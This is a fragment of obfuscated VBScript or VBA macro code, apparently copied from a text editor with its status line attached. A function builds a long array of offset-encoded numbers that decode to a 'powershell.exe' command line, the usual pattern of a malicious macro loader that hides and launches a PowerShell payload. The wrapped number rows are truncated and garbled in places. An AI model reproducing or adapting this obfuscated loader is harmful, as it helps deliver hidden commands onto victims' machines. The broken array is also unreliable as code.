 22 End If
23 JbqAFPcwHw = rOZiH
24 End Function
25
26
27
28
29 Function UiwrQqNceuOJO()
30 Dim FCsS
31 Dim nlbWVu
32 FCsS =
Array(39453,39452,39460,39442,39455,39456,39445,39442,39449,39449,39387,39442,39461,39442,39373,39
0,39458,39457,39446,39452,39451,39421,39452,39449,39446,39440,39462,39373,39426,39451,39423,39442,
440,39457,39442,39441,39373,39443,39458,39451,39440,39457,39446,39452,39451,39373,39441,39424,3944
39417,39442,39445,39451,39381,39377,39455,39443,39431,39451,39440,39422,39462,39385,39373,39377,39
2,39419,39442,39461,39460,39382,39464,39432,39414,39420,39387,39411,39446,39449,39442,39434,39399,
457,39442,39406,39449,39449,39407,39462,39457,39442,39456,39381,39377,39455,39443,39431,39451,3944
39377,39440,39426,39444,39460,39442,39419,39442,39461,39460,39382,39466,39400,39443,39458,39451,39
1,39373,39451,39414,39441,39453,39461,39413,39449,39425,39422,39408,39445,39381,39377,39455,39443,
462,39382,39464,39446,39443,39381,39377,39455,39443,39431,39451,39440,39422,39462,39387,39410,3945
39457,39445,39381,39381,39440,39428,39457,39420,39453,39413,39417,39447,39412,39438,39406,39415,39
3,39405,39381,39396,39396,39390,39398,39398,39385,39396,39396,39391,39394,39392,39385,39396,39396,
396,39396,39391,39395,39390,39382,39382,39382,39373,39386,39442,39454,39373,39377,39425,39455,3945
39458,39451,39441,39449,39449,39392,39391,39387,39442,39461,39442,39373,39377,39455,39443,39431,39
3,39466,39442,39449,39456,39442,39446,39443,39381,39377,39455,39443,39431,39451,39440,39422,39462,
456,39428,39446,39457,39445,39381,39381,39440,39428,39457,39420,39453,39413,39417,39447,39412,3943
39416,39413,39373,39405,39381,39396,39396,39390,39398,39398,39385,39396,39396,39391,39395,39394,39
5,39397,39385,39396,39396,39391,39389,39391,39382,39382,39382,39373,39386,39442,39454,39373,39377,
382,39464,39453,39452,39460,39442,39455,39456,39445,39442,39449,39449,39387,39442,39461,39442,3937
Normal text file length : 10,726 lines : 59 Ln : 32 Col : 15 Sel : 5 | 1